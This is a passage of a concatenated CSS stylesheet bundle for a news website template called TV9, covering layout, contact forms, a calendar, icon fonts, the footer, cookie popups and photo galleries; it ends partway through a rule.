.category_one_img .catnews_catsrow:first-child .catnewsItem:first-child .catnews_linkff a:hover {
    color: rgb(27, 132, 169);
}

.category_one_img .catnews_linkff a {
    color: #726b6b;
    font-size: 12px;
}

.category_one_img .catnews_linkff {
    position: relative;
    padding-right: 20px;
}

.category_one_img .content_type_video {
    background-image: url(/templates/TV9/images/video.png) !important;
    position: absolute;
    right: 0;
}

.category_one_img .content_type_audio {
    background-image: url(/templates/TV9/images/audio.png) !important;
    position: absolute;
    right: 0;
}

.category_one_img .content_type_photo {
    background-image: url(/templates/TV9/images/photo.png) !important;
    position: absolute;
    right: 0;
}
/* end file: category_one_img.css */

/* start file: contact.css */
/*contact*/
.contact_form_row
{
    padding-bottom: 10px;
} 

.contact_form_row label
{
    float: left;
    width: 110px;
}
.contact_form_row textarea
{
    border: 1px solid #e1e1e1;  
    font-size: 11px;
    height: 140px;
    padding: 3px 2px;
    resize: none;
    width: 440px;
}

#component-contact .contact_info,
#component-contact #emailForm
{
    font-family: BPG-Nino-Mtavruli;
    font-size: 16px;
}

.contact_message_copy
{
    padding:0 0 10px 110px;
}

.contact_message_copy label {
    color: #000;
    font-weight: normal;
}

.contact_info img {
    float: left;
    width: auto;
    margin: -5px 10px 0 0;
}
.contact_error {
    padding-bottom: 20px;
    text-align: center;
}
/*contact*/
/* end file: contact.css */

/* start file: content.css */
.search {
    padding:10px 6px 0 0;
}

.cat_description,
.filter_block
{
    padding-bottom: 20px;
}
.midbor{
    position: relative;
}

.midbor:after{
    content: '';
    width: 1px;
    z-index: 4;
    background: #ce3a12;
    left: 50%;
    top: 0;
    bottom: 0;
    position: absolute;
    display: block;
}
/*css*/
.filter_left{
    float:left;
    width:auto;
}
.filter_right{
    float:right;
    width:auto;
}
.filter_left input 
{
    border: 1px solid #e1e1e1;
    padding:5px;
    height: 16px;
    font-size: 11px;
    color:#676767;
}
.cat_article_title,
.blog_title
{
    line-height: 18px;
    font-size: 16px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
}
.cat_num
{
    float:left;
    width:30px;
    text-align: center;
}
.cat_title{
    float:left;
    width:200px;
    overflow: hidden;
}
.catlist_date
{
    float:left;
    width:200px; 
}
.cat_author{
    float:left;
    width:120px; 
}
.cat_hit
{
    float: left;
    width: 50px;
    text-align: center;
}
.cat_item1,
.cat_item2
{
    border-bottom: 1px solid #FAFAFA;
    padding-bottom: 10px;
    margin-bottom: 10px;
}
/*archive*/


.catlist_head
{    
    background: #FAFAFA;
    padding: 10px 0;
    margin-bottom: 10px;
}
/*.cat_article_title
{
  line-height: 18px;
    font-size: 14px;
    margin-bottom: 5px;
    font-weight: bold;
    font-family: bpg_mrgvlovani_caps_2010Rg;
}*/

.section_readmore
{
    text-align:right; 
    padding-top: 5px;
}
.blog_item .article_date
{
    float:left;
    width:auto;
}

.blog_itemin {
    position: relative;
    margin-bottom: 20px;
}

.item_cat_title a
{
    font-size: 14px;
    color:#000;
    line-height: 16px;
    padding-left: 5px;
    border-left: 5px solid #c50203;
    font-family: BPG-Nino-Mtavruli;
}
.item_cat_title
{
    padding-bottom: 5px;
}
.atricle_text a
{
    font-weight:bold;
    color: #0054a6;
}
.atricle_text a:hover
{
    color: #ce3a12;
}
.not_faund
{
    color:#0054a6;}

.catnewsItem{
    position: relative;
    margin-bottom: 30px;
}
.catnewsItem:last-child{
    margin-bottom: 0;
}
.multicat_cattitle {
    font-weight: bold;
    font-family: BPG-Nino-Mtavruli;
    font-size: 12px;
    background: rgba(0,0,0,0.5);
    position: relative;
    top: -48px;
    display: block;
    padding: 12px 0px 5px 6px;
    -webkit-transition: 0.1s ease-in;
    transition: 0.1s ease-in;
}

.multicat_cattitle a {
    color: #fff;
}

.multicat_cattitle:hover {
    background: rgba(0,0,0,0.8);
    padding-left: 20px;
}

.multicat_cattitle a:hover {
    color: #fff;
}

.halfed .catnews_images{
    float: left;
    width: 40%;
    margin-right: 10px;
}
/* end file: content.css */

/* start file: css_about_sections.css */
/*
To change this license header, choose License Headers in Project Properties.
To change this template file, choose Tools | Templates
and open the template in the editor.
*/
/* 
    Created on : Feb 19, 2019, 11:29:23 AM
    Author     : Beka
*/
.section_1_banner {
        padding-bottom: 30px;
}

.section_2_right .news_date_more {
    display: none;
}

.section_2_right .content_type_audio,
.section_2_right .content_type_photo,
.section_2_right .content_type_video  {
    position: absolute;
    top: 0;
    margin: 0;
}



.category_body .content_type_photo,
.category_body .content_type_video,
.category_body .content_type_audio  {
     top: 0;
     left: 15px;
 }

.tags_articles .content_type_photo,
.tags_articles .content_type_video,
.tags_articles .content_type_audio {
     top: 0;
     left: 0;
 }

.section_3 {
    padding-bottom: 100px;
}


.section_2_banner, .section_1_banner {
    text-align: center;
}

.section_1_banner img, .section_2_banner img , .section_2_right img {
    max-width: 100%;
}

.front_page_wrapper {
    margin-bottom: 40px;
}
/* end file: css_about_sections.css */

/* start file: desk_mod_calendar.css */
.cal_tab thead
{
    width:100%;
}
.cal_tab tr {
    width:100%;
}

.cal_tab  tbody
{
    width:100%;
}
#calendar_block table{
    width: 100%;
    text-align: center;
}
.cal_tab_m
{
    clear:both;
}
.today {
    background: rgb(0, 85, 135);
    color: #fff;
    border: none ;
}
.top_nav
{
    padding: 5px 0;
    display: block;
    margin: 0 auto;
    display: table;
}

div#calendar_block {
    background: rgb(249, 249, 249);
    padding: 15px 10px 10px;
}

#calendar_block .cal_tab_m a {
    color: rgb(65, 65, 65);
}

#calendar_block .cal_tab_m a:hover {
    color: #000;
}

.top_nav tbody tr td > span {
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    color: #3b3b3d;
    line-height: 24px;
    font-weight: bold;
}
.arrows a
{
    background: url(/templates/TV9/images/archive_arrows.png);
    background-position:left center;
    background-repeat: no-repeat;
    font-size:0;
    display: block;
    width: 14px;
    height:22px;
    margin:0 5px;
    margin: 0 auto;
}
.arrows .arrows_prev
{
    background-position: 0px;
}
.arrows .arrows_next
{
    background-position: right center;
}
.cal_tab span {
    text-align: center;
    font-size: 12px;
    display: inline-block;
}
.cal_tab tbody span {
    height: 36px;
    line-height: 36px;
    width: 36px;
}
.cal_tab tbody span:hover
{
    border:none;
    cursor: pointer;
}
tbody span {
    color: rgb(12, 80, 123);
}
.cal_tab {
    margin: 0 auto;
    width: auto;
}
.bott_nav tbody tr{
    width: 100%;
    display: block;
}
.cal_tab thead tr th span  {
    width: 48px;
    height: 30px;
    line-height: 40px;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    font-weight: bold;
    text-align: center;
    margin: 0 auto;
    display: inline-block;
}

.cal_go {
    background: transparent;
    border: none;
    color: #0172aa; 
    cursor: pointer;
    font-family: BPG-Nino-Mtavruli;
    font-size: 14px;
    line-height: 32px;
    text-align: center;
    /* width: 48px; */
    margin-left: 20px;
}

#month option,
#year option
{
    padding:3px;
}
#month,
#year 
{
    border: 1px solid #ccc;    
}

.catnews_time
{
    color: #a0a0a0;
    font-size: 12px;
    padding-bottom:5px;
}

#archive-list li
{
    padding-bottom: 10px;
}
.metadata
{
    padding-bottom:5px;
}
.cal_go:hover
{
    text-decoration: underline;
}
#year,
#month
{
    float: left;
    margin-right: 15px;
    height:28px;
    color: #0172aa;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    font-size: 13px;
    background: transparent;
}   
.cal_tab_m .inactive {
    color: rgb(27, 132, 169, 0.5);
}

.cal_tab_m a
{
    color:#0b4ca1;
}
.today a {
    color:#fff !important;
}
.top_nav .month {
    width:auto;
    display: block;
    text-align: center;
    font-size: 15px;
    font-weight: normal;
}

.top_nav .month a {
    color: rgb(0, 85, 135);
}

.bott_nav > tbody
{
    display: block;
    padding-top: 10px;
}
.bott_nav td
{
    display: inline-block;
}
/* end file: desk_mod_calendar.css */

/* start file: desk_nicegalery.css */
.ng_cat_div,
.row_image,
.ng_image_div,
.ng_img_div{
    float: left;
    width:242px;
}
.ng_nav_prev {
    float: left;
    width:40px;
    font-size: 0;
    text-align: right;
     padding-top: 100px;
}

.ng_image {
    margin: 0 55px;
    text-align: center;
}
.ng_nav_next {
    float: right;
    width:40px;
    padding-top: 100px;
    font-size: 0;
}
/* end file: desk_nicegalery.css */

/* start file: fontello.css */
[class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "fontello";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}

@font-face {
  font-family: 'fontello';
  src: url('/templates/TV9/fonts/fontello/fontello.eot?ac624048');
  src: url('/templates/TV9/fonts/fontello/fontello.eot?ac624048#iefix') format('embedded-opentype'),
       url('/templates/TV9/fonts/fontello/fontello.woff?ac624048') format('woff'),
       url('/templates/TV9/fonts/fontello/fontello.ttf?ac624048') format('truetype'),
       url('/templates/TV9/fonts/fontello/fontello.svg?ac624048#fontello') format('svg');
  font-weight: normal;
  font-style: normal;
}

.icon-up-open:before { content: '\e800'; } /* '' */
.icon-menu:before { content: '\e801'; } /* '' */
.icon-up-big:before { content: '\e802'; } /* '' */
.icon-tablet:before { content: '\e803'; } /* 'о ѓ' */
.icon-mobile:before { content: '\e804'; } /* 'о „' */
.icon-desktop:before { content: '\e805'; } /* 'о …' */
.dropimgspan .icon-up-big:before,
.icon-menu:before
{ 
    font-size: 20px;
    cursor: pointer;
}
.devices a {
    margin: 0 10px;
    color:#fff;
}
.devices a:hover {
    color:#ce3a12;
}
.devices {
    display: block;
    font-size: 22px;
    line-height: 24px;
    overflow: hidden;
    padding: 53px 0 0;
    text-align: center;
   
}
/* end file: fontello.css */

/* start file: footer.css */
#top-link
{
    position: fixed;
    width: 51px;
    height: 51px;
    right: 20px;
    bottom: 20px;
    border-radius: 10px;
    z-index: 9;
    background-color: #005587;;
    -webkit-transition: .1s ease-in;
    transition: .1s ease-in;
    background-size: 100%;
}

.mobile_topge_wrapper {
    text-align: right;
}

#top-link:hover {
    background-color: #031e2b;
}

#copy_dev{
    font-size: 14px;
    color: #ffffff;
    font-family: DejaVu_Sans;
}

#copy_dev a {
    color: #fff;
}

#copy_dev a:hover {
    text-decoration: underline;
}

.contact_and_socials {
    text-align: center;
}

@keyframes shake {
    10%, 90% {
        transform: translate3d(-1px, 0, 0);
    }

    20%, 80% {
        transform: translate3d(1px, 0, 0);
    }

    30%, 50%, 70% {
        transform: translate3d(-2px, 0, 0);
    }

    40%, 60% {
        transform: translate3d(2px, 0, 0);
    }
}
#top-link
{
    background-image: url(/templates/TV9/images/totop.png);
    background-repeat: no-repeat;
    background-position: center;
}

.partners a {
    margin-right: 12px;
}

.partners a img {
    width: 129px;
    padding-top: 10px;
}

.partners a img:hover {
    transform: scale(1.05,1.05);
}

.partners a:last-child {
    margin-right: 0;
}

.footer_top .contact_infos > div {
    display: inline-block;
    color: #fff;
    font-family: BPG-Nino-Mtavruli;
    font-weight: bold;
    font-size: 14px;
    padding-right: 30px;
    text-transform: uppercase;
    margin-top: 35px;
}

.contact_email_to a{
    color: #fff;
}

.contact_email_to a:hover {
    text-decoration: underline;
    color: #fff;
}

#component-contact .contact_address span {
    width: 100%;
}

.contact_address span {
    background-image: url(/templates/TV9/images/location.png);
    display: inline-block;
    background-repeat: no-repeat;
    width: 25px;
    height: 16px;
}

.contact_mobile span {
    background-image: url(/templates/TV9/images/phone.png);
    width: 25px;
    height: 16px;
    display: inline-block;
    background-repeat: no-repeat;
}

.contact_email_to span {
    background-image: url(/templates/TV9/images/mail.png);
    width: 25px;
    height: 13px;
    display: inline-block;
    background-repeat: no-repeat;
}
/* end file: footer.css */

/* start file: garevelebi.css */
.html_gare_right
{
    left: 50%;
    margin-left:585px;
    height:670px;
    overflow: hidden;
    position: absolute;
    top:5px;
    width:170px;
     z-index: 2;
}
.html_gare_left
{
    right: 50%;
    margin-right:585px;
    height:670px;
    overflow: hidden;
    position: absolute;
    top:5px;
    width:170px;
    z-index: 2;
}
@media only screen and (max-width : 1199px) {
  .html_gare_right
{
    margin-left:480px;
}
.html_gare_left
{
    margin-right:480px;
}
}
@media only screen and (max-width : 991px) {
  .html_gare_right
{
    margin-left:370px;
}
.html_gare_left
{
    margin-right:370px;
}
}
#body_center
{
position:relative;
 z-index: 3;
}
/* end file: garevelebi.css */

/* start file: global.css */
.content_type_video {
    background-image: url(/templates/TV9/images/video.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 22px;
    position: relative;
    top: 3px;
}

.content_type_audio {
    background-image: url(/templates/TV9/images/audio.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 16px;
    width: 22px;
    position: relative;
    top: 3px;
}


.latestnewsi.two_article {
    float: left;
    width: 50%;
    padding-right: 10px;
    padding-left: 10px;
}

.latestnews.one_article {
    padding-left: 10px;
    padding-right: 10px;
}

.latestnewsin:hover .daynews_image::before {
    display: none;
} 

.theme_image {
    float: left;
    margin: 0 10px 3px 0;
}

.center_top_wrapper , .center_bot_wrapper {
    margin-bottom: 35px;
}

.content_type_photo  {
    background-image: url(/templates/TV9/images/photo.png);
    background-position: center center;
    background-repeat: no-repeat;
    display: inline-block;
    height: 18px;
    width: 22px;
    position: relative;
    top: 2px;
}

.home .content_type_photo {
    top: 4px;
}

#fontsize #large {
    background: url(/templates/TV9/images/font_size.png);
    background-position: 0 -24px;
    background-repeat: no-repeat;
    cursor: pointer;
    display: block;
    float: left;
    height: 23px;
    width: 23px;
}
.autho_date
{
    padding-right:10px;}
.pagination_results
{
    clear:both;
}
#fontsize #small {
    background:url(/templates/TV9/images/font_size.png);
    background-position: -34px -24px;
    background-repeat: no-repeat;
    cursor: pointer;
    display: block;
    float: right;
    height: 23px;
    width: 23px;
}
.daynews_category {
    border-left: 5px solid #c50203;
    display: inline-block;
    padding-left: 3px;
    line-height: 17px;
    padding-top: 3px;
    margin-bottom: 15px;
    width: 100%;
}

.daynews_category a {
    color:#010101;
    font-size: 12px;
    font-weight: normal;
}

.readon_a {
    font-size: 12px;
    color: #000;
    font-family: BPG-Nino-Mtavruli;
}

.readon_a:hover {
    color: #1b84a9;
}

.blog_item_date_more {
    border-top: 1px solid #002e44;
    float: right;
    width: 63%;
    margin-top: 20px;
}

.daynews_category a:hover {
    color: #1b84a9;
}

#fontsize #large:hover {
    background-position: 0 0;
}
#fontsize #small:hover {
    background-position: -34px 0;
}

#fontsize {
    float: right;
    overflow: hidden;
    width: 57px;
}
.cat_article_title {
    line-height:16px;
    display: inline-block;
    width: 68%;
}

.cat_article_title a {
    color: #000;
}

.cat_article_title a:hover {
    color: #1b84a9;
}

.top_menu>ul>li
{
    float:left;
    position:relative;
    width:auto;
    font-size:12px;
    padding: 20px 0 15px;
}
.top_menu>ul>li:first-child a
{
    padding: 0;
}
.top_menu>ul>li:first-child 
{
    padding: 11px 0 0 ;
}
.top_menu>ul>li>a
{
    display:block;
    font-family:  bpg_mrgvlovani_caps_2010Rg;
    color: #888684;
    border-right:1px solid #ebeae9;
    padding: 0 10px ;
}
.top_menu>ul>li>a:hover,
.top_menu>ul>li.active>a{
    color:#0054a6;
}
.top_menu ul{
    list-style:outside none none;
} 
#time_block
{
    text-align: center;
    color:#434546;
    font-weight: bold;
    font-size: 12px;
}
/*message*/
#system-message ul{
    margin: 0;
    padding: 0;
}
#system-message dd.message
{
    margin: 10px 0;
    padding: 5px 20px;
    text-align: center;
    background: #e4e4e8;
}
#system-message dd.message ul li
{
    list-style: none;
    font-size: 18px;
    color: #000;
}
#system-message dt.error { display: none; }
/*message*/

.hidden{
    display: none;
}
/* end file: global.css */

/* start file: global_contact.css */
/*contact*/
.contact_form_row
{
    padding-bottom: 10px;
} 
.contact_form_row input
{
    border: 1px solid #e1e1e1;
    height: 26px;
    font-size: 11px;
    color:#676767;
    padding: 5px;
}
.contact_form_row label
{
    float: left;
    width: 110px;
    font-weight: normal;
    line-height: 26px;
}
.contact_form_row textarea
{
    border: 1px solid #e1e1e1;  
    font-size: 11px;
    height: 140px;
    padding: 3px 2px;
    resize: none;
    width: 440px;
}
.contact_message_copy
{
    padding:0 0 10px 110px;
}
.contact_button
{
    border: 1px solid rgba(0,0,0,0);
    padding: 5px 20px;
    margin-left: 110px;
    border-radius: 10px;
    background: #0172aa;
    color: #fff;
}
.contact_image,
.contact_address
{
    padding-bottom: 10px;
}
.contact_address div
{
    padding-bottom: 5px;
}
.contact_info img
{
    float: left;
    width: auto;
    margin: -5px 10px 0 0;
}
.contact_error
{
    padding-bottom: 20px;
    text-align: center;
}
/*contact*/
/* end file: global_contact.css */

/* start file: global_content.css */
/*global_content*/
.category_body a img {
	margin: 0 15px 5px 0;
	width: 30%;
}

.blog_more {
	display: none;
}

.blog_more ul li
{
	list-style-type: none;
	padding-top: 5px;
}
.article_video {
	margin: 0 auto;
	display: table;
}

.article ul,
.article ol{
	margin-left: 30px;
}
.sec_title {
	line-height: 16px;
	padding-bottom: 5px;
}
.article_column .blog_item:first-child 
/*.article_column .category_body:first-child*/ 
{
	border-top:none;
	margin-top:0px;
}
.sect_date_more .autho_date
{
	float: left;
	width: auto;
	font-size: 12px;
	color: #41494a;
}
.cat_date_more .autho_date
{
	float:left;
	width:auto;
}
.cat_date_more
{
	padding-top: 5px;
}

.category_body .cat_date_more {
	width: 68%;
	float: right;
	border-top: 1px solid rgb(0, 46, 68); 
	margin-top: 20px;
}

.category_body .readmore {
	float: right;
}

.cat_auth
{
	float: left;
	width: auto;
	display: block;
	color: #aaaaaa;
}
.sect_cattitle
{
	padding-bottom: 5px;
}
.article_icons
{
	float:left;
	width:auto;
	padding-top:5px;
}
.article_socials {
	padding-top: 25px;
	border-top: 1px solid #002e44;
}
.cat_date,
.categorynews_date
{
	color: #fff;
	padding-bottom: 5px;
	font-size: 12px;
}

.categorynews_date {
	float: left;
}

.categorynews_more .readmore a {
	border-top: none !important;
	margin-top: 0 !important;
	padding-top: 0 !important;
	color: #fff;
	font-family: BPG-Nino-Mtavruli;
}

.categorynews_more .readmore a:hover {
	color: rgb(27, 132, 169);
}

.categorynews_date_more
{
	padding-top: 5px;
	float: right;
	width: 100%;
}
.not_faund {
	padding: 10px;
	text-align: center;
	color: #c00;
}
.page_title span.tagi{
	display: inline;  
	line-height: 36px;
}
.art_socials
{
	float:right;
	width:auto;
	line-height: 24px;
	margin-bottom: 10px;
}

.article_icons img
{
	margin:0 5px 0 0 !important;
}
.art_socials img
{
	margin:0 0 0 10px !important;
}
.share {
	float: left;
	width: auto;
	margin-right: 10px;
	line-height: 32px;
	font-family: BPG-Nino-Mtavruli;
	font-weight: bold;
	color: #262626;
}
.art_socials img:hover
{
	animation: shake 0.82s cubic-bezier(.36,.07,.19,.36) both;
	transform: translate3d(0, 0, 0);
	backface-visibility: hidden;
}
.galery_img_title{
	font-size: 12px;
	line-height: 16px;
	color: #676767;
}
a:hover .galery_img_title{
	color:#0089d0;
}
.category_head 
{
	border-bottom: 1px solid #d7d7d7;
	margin-bottom: 10px;
	padding-bottom: 5px;
}
.category_head img
{
	margin-bottom: 4px;
}
.cat_description,
.filter_block
{
	padding-bottom: 20px;
}
.filter_left input 
{
	border: 1px solid #e1e1e1;
	padding:5px;
	height: 16px;
	font-size: 11px;
	color:#676767;
}
.blog_title a,
.categorynews_title a
{
	line-height: 18px;
	font-size: 14px;
	font-weight: bold;
	font-family: BPG-Nino-Mtavruli;
	color: #fff;
}

.blog_title,
.categorynews_title
{
	padding-bottom:5px;
}

.categorynews_title a {
	font-weight: normal;
}

.categorynews_title a:hover {
	color: #1b84a9;
	text-decoration: none;
}

.categ_title 
{
	padding-bottom:5px;
	overflow: hidden;
	float: right;
	display: none;
}
.categ_title a
{
	color: #0172aa;
	font-size: 12px;
	font-style: italic;
	padding-right: 5px;
}
.cat_title a
{
	display: block;
	padding-right:10px;
}
.catlist_date
{
	float:left;
	width:200px; 
}
.cat_item1,
.cat_item2
{
	border-bottom: 1px solid #FAFAFA;
	padding-bottom: 10px;
	margin-bottom: 10px;
}
/*archive*/
#archive_input
{
	border: 1px solid #ccc;
	padding: 5px;
	height: 28px;
	font-size: 12px;
	/* color: #676767; */
	float: left;
	margin-right: 10px;
}
#month option,
#year option
{
	padding:3px;
}
#searchForm{
	padding:10px;
}
.archive_filter
{
	margin-bottom: 30px;
	clear: both;
	overflow: hidden;
}
.archive_filter span {
	float: left;
	line-height: 30px;
	padding-right: 10px;
}
.sec_title a{
	color: #ce3a12;
	font-size: 12px;
}
#archive-list li
{
	margin-bottom: 10px;
	border-bottom: 1px solid #ccc;
	padding-bottom: 10px;
}
.metadata
{
	padding-bottom:5px;
}
.catlist_head
{    
	background: #FAFAFA;
	padding: 10px 0;
	margin-bottom: 10px;
}

.section_readmore,
.readmore_article,
.categorynews_more
{
	float: right;
	width:auto;
}
.article_image img{
	margin: 0 10px 10px 0;
}
.readmore a
{
	float:right;
}

.daynews_image_pop img
{
	margin-bottom: 5px;
}
/*mod_populare*/

.pop_image {
	overflow: hidden;
}

.pop_image img
{
	margin-bottom:10px;
	width: 100%;
}
.lst_news_date {
	font-size: 12px;
	color: #000000;
	padding-bottom: 5px;
	font-family: DejaVu_Sans;
	margin-top: -42px;
}

.tags_articles .lst_news_date {
	margin-top: 0;
}

.news_item
{
	margin-top:10px;
	position: relative;
}
.news_item:first-child
{
	padding-top: 0;
	border:none;
	margin-top:0;
}
.news_title a {
	font-size: 14px;
	font-weight:bold;
	font-family: BPG-Nino-Mtavruli;
}
.news_title 
{
	padding-bottom: 5px;
}
/*end mod_populare*/

/*populare2*/

/*endpopulare*/
.sect_cattitle
{
	color:#828282;
}
.blog_item_news
{
	padding-bottom:10px;
	margin-bottom:10px;
}
.blog_item_news:first-child
{
	padding-top:0;
	margin-top:0;
	border-top:none;
}
.blog_item_in_news {
	position: relative;
	overflow: hidden;
}

.blog_item_in_news img
{
	margin:0 0px 10px 0px;
}
.jos_module_comments0
{
	padding-bottom: 20px;
}
.page_body
{
	margin-bottom: 20px;
}
.category_item
{
	padding-top: 10px;
	margin-top: 10px;
	border-top: 1px solid #f0f0f0;
}
span.tags_title {
	font-size: 16px;
	font-family: BPG-Nino-Mtavruli;
	line-height: 22px;
}
.art_socials
{
	float:right;
	width:auto;
}
.mod_rticle_text {
	font-size: 14px;
	line-height: 18px;
	margin-bottom: 5px;
	font-weight: bold;
}
.articl_tags {
	padding-top: 10px 0;
	border-top: 1px solid #0e445f;
}

#archive-list .article_title a {
	font-family: BPG-Nino-Mtavruli;
	color: rgb(0, 0, 0);
}

#archive-list .article_title a:hover {
	color: rgb(27, 132, 169);
}

#archive-list .sec_title a {
	font-family: BPG-Nino-Mtavruli;
	color: rgb(27, 132, 169);
}

#archive-list .sec_title a:hover {
	text-decoration: underline;
}

.article_title {
	font-size: 16px;
	line-height: 20px;
	margin-bottom: 10px;
	color: #000;
	font-family: BPG-Nino-Mtavruli;
}

.catnewsblock .daynews_image {
	width: 100%;
	position: relative;
}

.item_cat_title a:hover
{
	text-decoration: none;
	color: #0172aa;
}
.article_topic{
	clear: both;
	overflow: hidden;
	margin-bottom: 15px;
	display: flex;
	margin-top: 40px;
	align-items: center;
	padding-bottom: 30px;
	border-bottom: 1px solid #002e44;
}

.article_topic a {
	color: #002e44;
	font-size: 16px;
	font-family: BPG-Nino-Mtavruli;
}

.article_topic a:hover {
	text-decoration: underline;
}

.article_topic::before {
	content: "";
	background: url(/templates/TV9/images/article_topic_det.png);
	width: 25px;
	display: inline-block;
	height: 22px;
	background-repeat: no-repeat;
}

.artimg img{
	margin-bottom: 10px;
}
.article img
{
	max-width: 100%;

}
.atricle_text
{
	margin-bottom: 25px;
	font-size: 17px;
	color: #000;
	font-family: "DejaVu_Sans";
	font-weight: lighter;
}
.autho_date
{
	padding-bottom: 10px;
	overflow: hidden;
}
.article-img-inn{
	position: relative;
	margin-bottom: 10px;
}
.cat_auth
{
	float: left;
	width: auto;
	display: block;
	color: #aaaaaa;
}

.atricle_text > ul,
.atricle_text > ol
{
	margin-left:40px;
}
.article_date
{
	float: left;
	width: auto;
	text-align: right;
	display: block;
	color: #000000;
	font-family: BPGExtraSquareMtavruli;
}
.cat_date
{
	width: auto;
	display: block;
	color: #000000;
	font-size: 12px;
	float: left;
}
.sect_date_more
{
	padding-top: 5px;
}
.readmore-cats-in
{
	padding-top: 30px;
	font-size: 16px;
	text-align: center;
}

.readmore-cats-in a {
	color: #fff;
	background: rgb(0, 85, 135);
	padding: 12px 15px 10px;
	font-family: "bpg_mrgvlovani_caps_2010Rg";
	border: 1px solid rgba(0,0,0,0);
	display: block;
	-webkit-transition: .3s ease-in;
	transition: .3s ease-in;
}

.readmore-cats-in a:hover {
	border: 1px solid rgb(0, 85, 135);
	color: rgb(0, 85, 135);
	background: #fff;
}

/*end_global_content*/
/* end file: global_content.css */

/* start file: global_cookiesacceps.css */
.cook_alert.cookie_popup {
    top: 30%;
    left: 50%;
    border: 1px solid #4D4D4D;
    position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
    width: 300px;
    margin-left: -150px;
    border-radius: 4px;
}

.cook_alert.cookie_bottom{
    bottom: 0;
    left: 0;
    border-top: 1px solid #ccc;
    right: 0;
      position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
}
.cook_alert.cookie_top{
    top: 0;
    left: 0;
    border-bottom: 1px solid #ccc;
    right: 0;
      position: fixed;
    padding: 20px;
    background: #fff;
    text-align: center;
    line-height: 26px;
    z-index: 999999;
}
.cook_btn {
   display: inline;
    cursor: pointer;
    color: #242424;
    margin: 0 20px;
    background: #4d4d4d;
    padding: 5px 10px;
    border-radius: 4px;
    color: #fff;
}
.cook_alert.cookie_popup .cook_btn {
      display: table;
    cursor: pointer;
    color: #242424;
    margin: 20px auto;
    background: #4d4d4d;
    padding: 5px 20px;
    border-radius: 4px;
    color: #fff;
}
.cook_overlay.cookie_popup {
    position: fixed;
    left: 0;
    z-index: 999999;
    right: 0;
    top: 0;
    bottom: 0;
    background: rgba(36, 36, 36, 0.5);
    overflow: hidden;
}
/* end file: global_cookiesacceps.css */

/* start file: global_footer.css */
.footer_bottom {
    border-top: 1px solid #818f95;
    padding: 22px;
}

.footer_top {
    padding: 45px 0;
}
/* end file: global_footer.css */

/* start file: global_galeryslider.css */
.img_slider_title {
    padding: 5px 0 0;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 5px;
    background: rgba(255, 255, 255, 0.5);
        line-height: 14px;
    font-size: 12px;
    font-family: bpg_mrgvlovani_caps_2010Rg;
    cursor: pointer;
}
.photo_image_slider_in .img_slider_title {
   bottom: 5px;
    left: 5px;
    right: 5px;
}
.galleries {
    overflow: hidden;
}
.photo_image_slider{
    float: left;
    width: 20%;
    text-align: center;
}
.photo_image_slider_in{
    padding: 5px;
    position: relative;
}
.photo_image_slider img{
    width: 100%;
        opacity: 0.8;
    cursor: pointer;
}
.photo_image_slider img:hover{
      opacity: 1;
}
#photogallery_slides{
        padding: 20px 0;
    display: none;
    border-top: 1px solid #ccc;
    margin: 20px 0 0;
}
.photogallery_slides {
    text-align: center;
    position: relative;
    overflow: hidden;
    margin: 10px 0 0;
}
.photogallery_slide_arrows{
        padding: 10px 0 0;
    display: table;
    margin: 0 auto;
}
.slids img{
    max-width: 100%;
    height:340px;
}
.slids{
    position: absolute;
    z-index: 999;
    bottom: 0;
    left: 0;
    right: 0;
    text-align: center;
}
.photogallery_slide_arrows span{
    font-size: 20px;
    cursor: pointer;
    opacity: 0.8;
}
.photogallery_slide_arrows span:hover{
    opacity: 1;
}
.prev_gal_slide{
        float: left;
    width: 50px;
}
.next_gal_slide{
        float: right;
    width: 28px;
}
.icon-left-open{
        background: url(/templates/TV9/images/slider_prev.png);
    background-position: 0 0;
    background-repeat: no-repeat;
        display: block;
    width: 35px;
    height: 35px;
}
.icon-right-open{
        background: url(/templates/TV9/images/slider_next.png);
    background-position: 0 0;
    background-repeat: no-repeat;
        display: block;
    width: 35px;
    height: 35px;
}
.photogallery_slider {
    overflow: hidden;
    padding: 20px 0;
}
/* end file: global_galeryslider.css */

/* start file: global_gallery.css */
.photo_image
{
    float:left;
    width: auto;
}
.photo_image_in
{
    padding: 10px;
}
.next_img{background:url(/templates/TV9/images/galnext.png);
background-repeat:no-repeat;
background-position:center;
}
.prev_img{background:url(/templates/TV9/images/galprev.png);
background-repeat:no-repeat;
background-position:center;}
.sl_arrow
{
    display: inline-block;
    width: 20px;
    height: 30px;
    position: relative;
    z-index: 3;
    background-color: #ffffff;
    border-radius:2px;
    line-height: 30px;
}
.full_bg{
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 99999;
    top:0;
    left: 0;
    text-align: center;
}
.dark_bg{
    position: absolute;
    width: 100%;
    height: 100%;
    background: #000;
    top:0;
    z-index: -1;
    left: 0;
}
.full_image{
    vertical-align: middle;
    max-height: 100%;
    max-width: 100%;
}
.full_bg::before{
    content:'';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
}
.img_div
{
    display: inline-block;
    vertical-align: middle;
    text-align: center;
    background-color: #ffffff;
    border-radius: 5px;
    padding:5px;
    position: relative;
}
.link_icon{
